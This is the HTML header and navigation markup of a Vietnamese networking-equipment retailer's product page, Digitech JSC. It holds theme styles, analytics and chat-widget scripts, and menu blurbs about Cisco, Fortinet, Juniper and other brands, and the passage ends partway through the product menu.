<link data-minify="1" rel='stylesheet' id='flatsome-style-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/themes/flatsome-child/style.css?ver=1766651939' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='awesome-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/themes/flatsome-child/fontawesome/all.css?ver=1766651939' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='main_css-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/themes/flatsome-child/vb.css?ver=1766651939' type='text/css' media='all' />
<script type="text/javascript" src="https://digitechjsc.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://digitechjsc.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://digitechjsc.net/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.7.0" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://digitechjsc.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.7.0" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://digitechjsc.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.7.0" id="js-cookie-js" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://digitechjsc.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://digitechjsc.net/wp-json/wp/v2/product/15514" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://digitechjsc.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://digitechjsc.net/?p=15514' />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-8BB6MRRB3S"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8BB6MRRB3S');
</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="redi-version" content="1.2.7" /><link rel="icon" href="https://digitechjsc.net/wp-content/uploads/2020/08/cropped-favico-32x32.png" sizes="32x32" />
<link rel="icon" href="https://digitechjsc.net/wp-content/uploads/2020/08/cropped-favico-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://digitechjsc.net/wp-content/uploads/2020/08/cropped-favico-180x180.png" />
<meta name="msapplication-TileImage" content="https://digitechjsc.net/wp-content/uploads/2020/08/cropped-favico-270x270.png" />
<style id="tinos-force" type="text/css">
    html, body,
    h1, h2, h3, h4, h5, h6,
    p, span, a, li, input, textarea, select, button,
    .entry-content, .ux-wrapper, .button {
      font-family: "Tinos","Times New Roman",Times,serif !important;
    }
  </style><style id="custom-css" type="text/css">:root {--primary-color: #333333;--fs-color-primary: #333333;--fs-color-secondary: #d26e4b;--fs-color-success: #7a9c59;--fs-color-alert: #b20000;--fs-experimental-link-color: #334862;--fs-experimental-link-color-hover: #111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1200px}.row.row-collapse{max-width: 1170px}.row.row-small{max-width: 1192.5px}.row.row-large{max-width: 1230px}.header-main{height: 80px}#logo img{max-height: 80px}#logo{width:200px;}.header-bottom{min-height: 46px}.header-top{min-height: 40px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 170px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 100%;}.header-bg-color {background-color: #ffffff}.header-bottom {background-color: #00558e}.stuck .header-main .nav > li > a{line-height: 50px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.header-top{background-color:#00558e!important;}body{color: #333333}h1,h2,h3,h4,h5,h6,.heading-font{color: #333333;}.breadcrumbs{text-transform: none;}button,.button{text-transform: none;}.nav > li > a, .links > li > a{text-transform: none;}.section-title span{text-transform: none;}h3.widget-title,span.widget-title{text-transform: none;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.absolute-footer, html{background-color: #186496}button[name='update_cart'] { display: none; }.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			#wide-nav  li.cart-item {
    background: unset;
	padding: 0 6px;
}
.cart-item .header-button a i{
   color: #fff;
}
.mega-menu-item>.mega-sub-menu{
	margin-top:12px !important;
}
.mega-sub-menu .mega-menu-description{
 display:none !important;
}
/* Sản phẩm Trang chủ*/
.home-product-title {
    text-align: center;
}
.home-product-title h3.section-title.section-title-normal {
    margin-top: 20px;
}
.home-product-title span.section-title-main {
    font-size: 1.4rem;
    text-transform: uppercase;
    font-weight: 500;
    color: #252525;
}


.home-cate-title {
    display: inline-block;
    background-color: #0a6fb2;
    width: 290px;
    border-radius: 10px 25px 0 0;
    margin-top: 20px;
}

.home-cate-title h3 {
    color: #fff;
    padding: 10px 10px 0;
}

.home-product-row {
    border-top: 5px solid #0a6fb2;
    padding-top: 15px;
}

.home-product-row .flickity-viewport .flickity-slider .product-small .box-image .image-fade_in_back a img{
	width: 100%;
	height: 150px;
    object-fit: contain;
}

.home-prod .btn-xemthem {
    width: 130px;
    display: block;
    margin: auto;
	border: 2px solid #0a6fb2;
	transition: unset;
}

.home-prod .btn-xemthem:hover {
    background-color: #0a6fb2 !important;
	transition: unset;
}
.home-prod .btn-xemthem span{
	color: #0a6fb2;
}
.home-prod .btn-xemthem:hover span{
    color: #fff !important;
}

.row-collapse>.flickity-viewport>.flickity-slider>.col, .row-collapse>.col{
	padding: 0 10px !important;
}

.home-prod .home-product-row .product-small.col .col-inner{
	    box-shadow: 0 3px 6px -4px rgb(0 85 142 / .3), 0 3px 6px rgba(0,0,0,.23);
    border-radius: 10px;
    transition: transform .3s,box-shadow .3s,background-color .3s,color .3s,opacity .3s;
	height: 250px;
}

.home-prod .home-product-row .product-small.col .col-inner:hover {
    -ms-transform: translateY(-6px);
    transform: translateY(-6px);
    box-shadow: 0 30px 40px 0 rgb(255 127 38 / 30%);
    transition: transform .3s,box-shadow .3s,background-color .3s,color .3s,opacity .3s;
}

.home-prod .home-product-row .flickity-viewport {
    height: 300px !important;
}
.product-tabs li{
	margin-right:10px !important;
}
.product-tabs li a{
	  font-size: 16px;
	  font-weight: 600;
	  border-top-left-radius: 6px;
    border-top-right-radius: 6px;
}
.product-tabs li a:before{
	background:unset;
}
.product-tabs li.active a{
    color: #fff;
    background: #ff7f26;
	  border: 1px solid #ff7f26;
    border-right: none;
    width: 230px;
    text-align: center;
    display: block;
    margin-bottom: -1px;
    padding: 7px 0;
}
.woocommerce-Tabs-panel table tr td{
	padding:6px 10px;
}
.box-text{
	font-size:16px !important;
}
@media screen and (max-width: 420px){
	
	.home-prod .flickity-prev-next-button.previous{
		left: -5%;
	}
	.home-prod .flickity-prev-next-button.next{
		right: -5%;
	}
	.home-cate-title {
    width: 100%;
		font-size: 14px;
}
	.home-prod .col-inner{
		padding: unset
	}
	.home-prod .home-product-row .product-small .product-small.box{
	padding: 0 15px;
}
	.home-prod .btn-xemthem {
    width: 140px;
}
}		</style>
		<style id="kirki-inline-styles"></style><style type="text/css">/** Mega Menu CSS: fs **/</style>
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body class="wp-singular product-template-default single single-product postid-15514 wp-theme-flatsome wp-child-theme-flatsome-child theme-flatsome woocommerce woocommerce-page woocommerce-no-js mega-menu-primary lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">

<script>!function(s,u,b,i,z){var o,t,r,y;s[i]||(s._sbzaccid=z,s[i]=function(){s[i].q.push(arguments)},s[i].q=[],s[i]("setAccount",z),r=["widget.subiz.net","storage.googleapis"+(t=".com"),"app.sbz.workers.dev",i+"a"+(o=function(k,t){var n=t<=6?5:o(k,t-1)+o(k,t-3);return k!==t?n:n.toString(32)})(20,20)+t,i+"b"+o(30,30)+t,i+"c"+o(40,40)+t],(y=function(k){var t,n;s._subiz_init_2094850928430||r[k]&&(t=u.createElement(b),n=u.getElementsByTagName(b)[0],t.async=1,t.src="https://"+r[k]+"/sbz/app.js?accid="+z,n.parentNode.insertBefore(t,n),setTimeout(y,2e3,k+1))})(0))}(window,document,"script","subiz", "acrujecqmxxxqwkiapjf")</script>
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark hide-for-medium">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="header-contact-wrapper">
		<ul id="header-contact" class="nav nav-divided nav-uppercase header-contact">
					<li class="">
			  <a target="_blank" rel="noopener" href="https://maps.google.com/?q=Phòng 603 Tòa Nhà FS - Số 47 Nguyễn Tuân - Thanh Xuân - Hà Nội" title="Phòng 603 Tòa Nhà FS - Số 47 Nguyễn Tuân - Thanh Xuân - Hà Nội" class="tooltip">
			  	 <i class="icon-map-pin-fill" style="font-size:16px;" ></i>			     <span>
			     	Phòng 603 Tòa Nhà FS - Số 47 Nguyễn Tuân - Thanh Xuân - Hà Nội			     </span>
			  </a>
			</li>
			
						<li class="">
			  <a href="mailto:sales@digitechjsc.com.vn" class="tooltip" title="sales@digitechjsc.com.vn">
				  <i class="icon-envelop" style="font-size:16px;" ></i>			       <span>
			       	sales@digitechjsc.com.vn			       </span>
			  </a>
			</li>
			
			
						<li class="">
			  <a href="tel:(+84-24) 3776 5866" class="tooltip" title="(+84-24) 3776 5866">
			     <i class="icon-phone" style="font-size:16px;" ></i>			      <span>(+84-24) 3776 5866</span>
			  </a>
			</li>
			
				</ul>
</li>
          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
                        </ul>
      </div>

      
    </div>
</div>
<div id="masthead" class="header-main hide-for-sticky">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://digitechjsc.net/" title="Digitech JSC - CONG TY CP GIAI PHAP CONG NGHE SO" rel="home">
		<img width="500" height="138" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20138'%3E%3C/svg%3E" class="header_logo header-logo" alt="Digitech JSC" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2023/02/logo-2023.png"/><noscript><img width="500" height="138" src="https://digitechjsc.net/wp-content/uploads/2023/02/logo-2023.png" class="header_logo header-logo" alt="Digitech JSC"/></noscript><img  width="1020" height="292" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201020%20292'%3E%3C/svg%3E" class="header-logo-dark" alt="Digitech JSC" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2021/01/Logo-Cty-1.png"/><noscript><img  width="1020" height="292" src="https://digitechjsc.net/wp-content/uploads/2021/01/Logo-Cty-1.png" class="header-logo-dark" alt="Digitech JSC"/></noscript></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://digitechjsc.net/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="html custom html_topbar_left"><div>
	<div class="header-hotline">
		<img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" alt="" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2021/07/hotline.png"><noscript><img width="40" height="40" src="https://digitechjsc.net/wp-content/uploads/2021/07/hotline.png" alt=""></noscript>
		<div class="info">
			<h3>Hotline</h3>
			<a href="tel:0903496668">0903496668</a>
		</div>
		<div class="header-zalo">
			<img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" alt="" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2021/07/zalo.png"><noscript><img width="40" height="40" src="https://digitechjsc.net/wp-content/uploads/2021/07/zalo.png" alt=""></noscript>
		</div>
		<div class="info">
			<h3>Zalo tư vấn</h3>
			<a href="https://zalo.me/0903496668">0903496668</a>
		</div>
	</div>
</div></li>            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
                          </ul>
          </div>

      </div>

      </div>
<div id="wide-nav" class="header-bottom wide-nav hide-for-medium">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-uppercase">
                    <div id="mega-menu-wrap-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-1' id='mega-toggle-block-1' tabindex='0'><span class='mega-toggle-label' role='button' aria-expanded='false'><span class='mega-toggle-label-closed'>MENU</span><span class='mega-toggle-label-open'>MENU</span></span></div></div></div><ul id="mega-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="849" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-home mega-align-bottom-left mega-menu-flyout mega-menu-item-20762" id="mega-menu-item-20762"><a class="mega-menu-link" href="https://digitechjsc.net/" tabindex="0">TRANG CHỦ</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-20763" id="mega-menu-item-20763"><a class="mega-menu-link" rel="nofollow" href="https://digitechjsc.net/gioi-thieu/" tabindex="0">Giới thiệu</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-25985" id="mega-menu-item-25985"><a class="mega-menu-link" href="https://digitechjsc.net/thuong-hieu/" aria-expanded="false" tabindex="0">THƯƠNG HIỆU<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-25985-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-25985-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-current-menu-parent mega-current-product-parent mega-has-description mega-menu-item-23633" id="mega-menu-item-23633"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-cisco-1/"><span class="mega-description-group"><span class="mega-menu-title">Thiết Bị Mạng CISCO</span><span class="mega-menu-description">Thiết bị mạng Cisco bao gồm rất nhiều sản phẩm chất lượng cao như: router, switch, wireless controller…Chúng có thể hỗ trợ các mạng LAN, WAN, WLAN, VPN và các dịch vụ mạng khác. Thiết bị mạng Cisco cũng có thể tích hợp với các công nghệ mới như: cloud computing, Internet of Things, artificial intelligence, và cybersecurity. Các thiết bị này được xem là sự lựa chọn tốt cho các doanh nghiệp muốn xây dựng và phát triển hệ thống mạng hiệu quả và an toàn. Hãy cùng tìm hiểu rõ hơn về các loại thiết bị mạng đến từ Cisco qua bài viết dưới đây nhé! Mục lục Tìm hiểu thiết bị mạng Cisco Đặc trưng thiết bị mạng Cisco Phân khúc sản phẩm đa dạng Tính thích nghi cao Tối ưu hóa hiệu suất Tính năng bảo mật hoàn hảo Độ bền cao Giá cả hợp lý Các loại thiết bị mạng Cisco hiện nay Thiết bị mạng Cisco được ứng dụng ở hệ thống nào? Mua thiết bị mạng Cisco chính hãng tại Digitech JSC Tìm hiểu thiết bị mạng Cisco Thiết bị mạng Cisco là các thiết bị phần cứng được thiết kế để kết…</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-23636" id="mega-menu-item-23636"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-fortinet-3/"><span class="mega-description-group"><span class="mega-menu-title">Thiết Bị Mạng Fortinet</span><span class="mega-menu-description">Thiết bị mạng Fortinet bao gồm các thiết bị bảo mật mạng, được sử dụng rộng rãi trong các doanh nghiệp, tổ chức và cơ quan nhà nước. Các thiết bị mạng của Fortinet có khả năng phát hiện và ngăn chặn các cuộc tấn công mạng. Từ đó, bảo vệ dữ liệu và thông tin nhạy cảm, cũng như quản lý và điều khiển lưu lượng truy cập mạng. Thiết bị Fortinet có nhiều dòng sản phẩm khác nhau, phù hợp với nhu cầu và quy mô của từng đối tượng khách hàng. Vậy Fortinet có các loại thiết bị mạng nào? Các thiết bị đó có điểm gì nổi bật? Hãy cùng tìm hiểu qua bài viết sau đây! Mục lục Tìm hiểu thiết bị mạng Fortinet Ưu điểm của thiết bị mạng Fortinet là gì? Bảo mật cao Tính năng lọc URL Dịch vụ FortiGuard được hỗ trợ bởi AI / ML Trải nghiệm người dùng liền mạch Một số sản phẩm nổi bật của Fortinet Mua thiết bị mạng Fortinet chính hãng tại Digitech JSC Tìm hiểu thiết bị mạng Fortinet Các thiết bị mạng của Fortinet được phát triển từ năm 2000 bởi Ken Xie…</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-23638" id="mega-menu-item-23638"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-juniper-2/"><span class="mega-description-group"><span class="mega-menu-title">Thiết Bị Mạng Juniper</span><span class="mega-menu-description">Thiết bị mạng Juniper là các sản phẩm công nghệ cao, được dùng trong hệ thống mạng cho nhiều lĩnh vực khác nhau, như doanh nghiệp, nhà cung cấp dịch vụ, chính phủ, giáo dục và nghiên cứu. Thiết bị mạng của Juniper còn có thể dùng cho các mạng có quy mô lớn, phức tạp và đòi hỏi hiệu năng cao. Vậy có các loại thiết bị mạng Juniper nào? Như thế nào là thiết bị mạng của Juniper? Hãy cùng tìm hiểu rõ hơn qua bài viết sau đây! Mục lục Tìm hiểu thiết bị mạng Juniper Đặc trưng của thiết bị mạng Juniper Sử dụng hệ điều hành Junos Sử dụng công nghệ thế hệ mới  Sở hữu cấu trúc hai tầng ảo Chassis Các loại thiết bị mạng Juniper Mua thiết bị mạng Juniper chính hãng tại Digitech JSC Tìm hiểu thiết bị mạng Juniper Thiết bị mạng Juniper là các sản phẩm mạng CNTT được phát triển và tiếp thị bởi Juniper Networks Inc – Một tập đoàn đa quốc gia của Mỹ được thành lập vào năm 1996. Juniper Networks cung cấp các giải pháp toàn diện cho các hệ thống mạng hiện đại…</span></span></a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-25985-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23635" id="mega-menu-item-23635"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-draytek-1/">Thiết bị mạng DrayTek</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-23642" id="mega-menu-item-23642"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-tp-link-1/"><span class="mega-description-group"><span class="mega-menu-title">Thiết Bị Mạng TP-Link</span><span class="mega-menu-description">  Bạn đang tìm kiếm thiết bị TP-Link wifi chất lượng cao, đáp ứng nhu cầu truy cập internet nhanh và ổn định? Nếu câu trả lời là có, thì bạn đã đến đúng nơi. Digitech JSC là đơn vị cung cấp các thiết bị mạng TP-Link wifi chính hãng, giá rẻ và uy tín nhất thị trường.  Trong bài viết này, chúng tôi sẽ giới thiệu cho bạn về TP-Link wifi, một trong những dòng sản phẩm wifi chất lượng cao, và cách để bạn có thể mua TP-Link wifi chính hãng với giá rẻ. Hãy cùng theo dõi nhé! Giới thiệu thiết bị TP-Link wifi Thiết bị wifi TP-Link là một lựa chọn tốt cho những ai muốn có một mạng wifi ổn định, nhanh và an toàn. TP-Link wifi là gì? TP-Link wifi là một loại thiết bị mạng không dây, cho phép bạn kết nối với internet qua sóng wifi. Wifi TP-Link có nhiều dòng sản phẩm khác nhau, phù hợp với nhiều nhu cầu sử dụng của người dùng. Bộ phát TPLinkwifi bao gồm các dòng sản phẩm như router wifi, bộ mở rộng wifi, bộ khuếch đại wifi, bộ chia wifi, bộ phát wifi…</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23634" id="mega-menu-item-23634"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-d-link-1/">Thiết bị mạng D-Link</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-25985-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23637" id="mega-menu-item-23637"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-hpe-aruba-1/">Thiết Bị Mạng ARUBA</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23639" id="mega-menu-item-23639"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-linksys-1/">Thiết Bị Mạng Linksys</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23640" id="mega-menu-item-23640"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-mikrotik-1/">Thiết Bị Mạng Mikrotik</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-25985-0-3">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23641" id="mega-menu-item-23641"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-palo-alto-networks-1/">Thiết bị mạng Palo Alto Networks</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-23643" id="mega-menu-item-23643"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-ubiquiti-unifi-1/"><span class="mega-description-group"><span class="mega-menu-title">Thiết Bị Mạng Ubiquiti UniFi</span><span class="mega-menu-description">Ubiquiti cung cấp một loạt các thiết bị mạng dưới thương hiệu UniFi, nổi bật với các giải pháp mạng không dây và có dây cho doanh nghiệp và hộ gia đình. Dưới đây là những thông tin chính về các thiết bị mạng Ubiquiti UniFi: Các loại thiết bị mạng Ubiquiti Các thiết bị mạng của Ubiquiti bao gồm các sản phẩm chính sau: Access Points Ubiquiti Các điểm truy cập này hỗ trợ nhiều băng tần như 2.4GHz, 5GHz và mới nhất là 6GHz, với khả năng chịu tải từ 80 đến 1.000 người dùng, tùy thuộc vào từng model. Chúng thường được trang bị công nghệ MIMO và có thể hoạt động trên các chuẩn Wi-Fi 5, Wi-Fi 6 và Wi-Fi 7, mang lại tốc độ truyền tải cao và ổn định. UniFi Access Point U6 Lite: Hỗ trợ công nghệ Wi-Fi 6, tốc độ tối đa lên đến 1.5 Gbps, có khả năng kết nối hơn 300 thiết bị đồng thời. UniFi Access Point U6 Long Range: Cung cấp vùng phủ sóng mạnh mẽ với tốc độ lên đến 3.0 Gbps, lý tưởng cho môi trường doanh nghiệp. UniFi AC Mesh: Thiết bị hỗ trợ mạng…</span></span></a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-23644" id="mega-menu-item-23644"><a class="mega-menu-link" href="https://digitechjsc.net/san-pham/" aria-expanded="false" tabindex="0">SẢN PHẨM<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-23644-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-23644-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23649" id="mega-menu-item-23649"><a class="mega-menu-link" href="https://digitechjsc.net/router/">Router</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-menu-item-23650" id="mega-menu-item-23650"><a class="mega-menu-link" href="https://digitechjsc.net/switch/">Switch</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-23656" id="mega-menu-item-23656"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-tuong-lua-firewall/"><span class="mega-description-group"><span class="mega-menu-title">Firewall</span><span class="mega-menu-description">Thiết bị Firewall là thiết bị bảo vệ mạng nội bộ khỏi các mối đe dọa từ mạng bên ngoài. Đây là một thiết bị không thể thiếu trong việc bảo vệ hệ thống máy tính khỏi các nguy cơ an ninh mạng. Trong bài viết này, Digitech JSC sẽ giúp bạn tìm hiểu rõ hơn về thiết bị Firewall và giới thiệu đến bạn các loại Firewall phổ biến hiện nay. Hãy cùng tìm hiểu nhé! Thiết bị tường lửa firewall là gì? Firewall là thiết bị mạng được dùng để bảo vệ mạng nội bộ của một tổ chức khỏi các cuộc tấn công từ bên ngoài như virus, malware, DDoS….Thiết bị Firewall hoạt động như một bức tường lửa giữa mạng nội bộ và mạng Internet, chỉ cho phép bạn truy cập vào các gói tin dữ liệu an toàn và hợp lệ. Tìm hiểu về thiết bị Firewall Firewall còn giúp ngăn chặn các hacker, virus, malware, và các mối đe dọa khác từ bên ngoài xâm nhập vào mạng nội bộ, gây hại cho các thiết bị, dữ liệu, và ứng dụng của tổ chức. Thiết bị Firewall có thể được cài đặt trên một…</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23645" id="mega-menu-item-23645"><a class="mega-menu-link" href="https://digitechjsc.net/wifi-access-point/">Wifi Access Point</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-23644-0-1">
